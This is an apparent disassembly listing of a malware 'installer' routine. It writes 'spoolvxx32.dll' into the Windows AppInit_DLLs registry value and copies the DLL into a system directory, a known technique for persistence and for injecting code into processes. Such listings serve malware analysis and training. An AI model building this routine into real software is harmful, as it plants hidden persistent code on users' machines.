 ; Exported entry   1. installer
; Attributes: bp-based frame
public installer
installer proc near
phkResult= dword ptr -8
Dest= dword ptr -4
push    ebp
mov     ebp, esp
sub     esp, 8
lea     eax, [ebp+phkResult]
push    eax             ; phkResult
push    6               ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
test    eax, eax
jnz     short loc_100015DD
push    offset aSpoolvxx32_dll ; "spoolvxx32.dll"
call    strlen
add     esp, 4
push    eax             ; cbData
push    offset Data     ; "spoolvxx32.dll"
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "AppInit_DLLs"
mov     ecx, [ebp+phkResult]
push    ecx             ; hKey
call    ds:RegSetValueExA
mov     edx, [ebp+phkResult]
push    edx             ; hKey
call    ds:RegCloseKey
loc_100015DD:
call    sub_1000105B
mov     [ebp+Dest], eax
push    104h            ; Count
push    offset aSpoolvxx32_d_1 ; "\\spoolvxx32.dll"
mov     eax, [ebp+Dest]
push    eax             ; Dest
call    strncat
add     esp, 0Ch
push    0               ; bFailIfExists
mov     ecx, [ebp+Dest]
push    ecx             ; lpNewFileName
push    offset ExistingFileName ; lpExistingFileName
call    ds:CopyFileA
mov     esp, ebp
pop     ebp
retn
installer endp